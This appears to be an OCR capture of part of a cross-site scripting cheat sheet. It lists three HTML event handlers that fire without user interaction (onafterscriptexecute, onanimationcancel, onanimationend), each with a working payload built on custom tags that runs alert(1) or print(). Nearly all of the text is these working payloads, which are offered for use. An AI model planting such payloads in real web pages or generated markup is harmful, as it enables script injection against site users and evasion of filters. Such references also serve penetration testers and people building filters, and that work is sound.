 Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
custom tags
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><xss id=x style="position:absolute;"
onanimationcancel="print()"></xss>
onanimationend
Compatibility:
Fires when a CSS animation ends
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationend="alert(1)"></xss>